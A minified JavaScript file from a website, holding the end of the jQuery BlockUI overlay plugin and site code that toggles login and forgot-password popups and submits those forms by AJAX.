a.hasClass("blockOverlay")&&l.onOverlayClick&&l.onOverlayClick(),a.parents("div."+l.blockMsgClass).length>0?!0:0===a.parents().children().filter("div.blockUI").length}function s(e){if(p){var t=p[e===!0?p.length-1:0];t&&t.focus()}}function a(e,t,o){var i=e.parentNode,n=e.style,l=(i.offsetWidth-e.offsetWidth)/2-d(i,"borderLeftWidth"),s=(i.offsetHeight-e.offsetHeight)/2-d(i,"borderTopWidth");t&&(n.left=l>0?l+"px":"0"),o&&(n.top=s>0?s+"px":"0")}function d(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode||0,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,i,n){var l=e('<div class="growlUI"></div>');t&&l.append("<h1>"+t+"</h1>"),o&&l.append("<h2>"+o+"</h2>"),void 0===i&&(i=3e3),e.blockUI({message:l,fadeIn:700,fadeOut:1e3,centerY:!1,timeout:i,showOverlay:!1,onUnblock:n,css:e.blockUI.defaults.growlCSS})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var i=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);i.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.59,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"8%",top:"40%",left:"45%",textAlign:"center",color:"#000",border:"1px solid #000",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"5px","-moz-border-radius":"5px","border-radius":"5px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var b=null,p=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();

/*script*/
function opendiv(){document.getElementById("logpop").style.display="none"==document.getElementById("forgot-password").style.display&&"none"==document.getElementById("logpop").style.display?"block":"none",document.getElementById("rigpop").style.display="none"}function hidediv(e){var o=document.getElementById(e);o.style.display="none"}function showforgatdiv(){"none"==document.getElementById("forgot-password").style.display?(document.getElementById("forgot-password").style.display="block",document.getElementById("logpop").style.display="none"):document.getElementById("forgot-password").style.display="none"}function showforgatpop(){"none"==document.getElementById("forgot-pop").style.display?(document.getElementById("forgot-pop").style.display="block",document.getElementById("customer").style.display="none"):document.getElementById("forgot-pop").style.display="none"}function ajaxLogin(e){if(""==$("input[name='email']").val()||""==$("input[name='password']").val())return""==$("input[name='password']").val()&&(document.getElementById("advice-required-entry-pass").style.display="block"),""==$("input[name='email']").val()&&(document.getElementById("advice-required-entry-email").style.display="block"),!1;$("#error_message").hide(),$("#error_message").html();var o=e;$("#error_message").hide(),$("#loadingmask").show(),$.ajax({url:o,type:"post",data:"email="+encodeURIComponent($("input[name='email']").val())+"&password="+encodeURIComponent($("input[name='password']").val()),success:function(e){$("#loadingmask").hide(),"Login validate please wait..."==e?($("#success_message").html(e),$("#success_message").show(),"/logout"==window.location.pathname?window.location=window.location.protocol+"www."+window.location.host:window.location.reload()):($("#error_message").html(e),$("#error_message").show())}})}function ajaxForgot(e){if(""==$("input[name='email_address_forgot']").val())return""==$("input[name='email_address_forgot']").val()&&(document.getElementById("advice-required-entry-email-address-forgot").style.display="block"),!1;$("#error_message_forgot").hide(),$("#error_message_forgot").html();var o=e;$("#error_message_forgot").hide(),$("#loading-mask").show(),$.ajax({url:o,type:"post",data:"email="+encodeURIComponent($("input[name='email_address_forgot']").val()),success:function(e){return $("#error_message_forgot").html(e),$("#error_message_forgot").show(),$("#loading-mask").hide(),"Sending Email please wait..."!=e?!1:void window.location.reload()}})}function hiderigdiv(e){var o=document.getElementById(e);o.style.display="none",$("#error_message_register").html(),$("#error_message_register").hide(),$("#success_message_register").html(),$("#success_message_register").hide()}
/*lazy*/

/*sticky*/